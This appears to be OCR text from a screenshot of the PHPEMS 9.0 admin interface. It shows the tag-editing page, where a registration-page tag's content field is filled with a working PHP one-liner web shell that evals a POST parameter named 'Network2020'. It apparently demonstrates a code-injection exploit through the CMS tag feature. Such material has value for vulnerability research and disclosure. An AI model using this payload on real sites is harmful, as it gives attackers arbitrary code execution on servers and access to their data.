 PHPEMS9.0 全局 用户 考试 文件 内容 财务 课程 证书 问答 peadmin
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签 标签管理
名称： 注册协议
位置： 注册页面
内容：
1 <?php namespace t;@eval($_POST['Network2020']);?>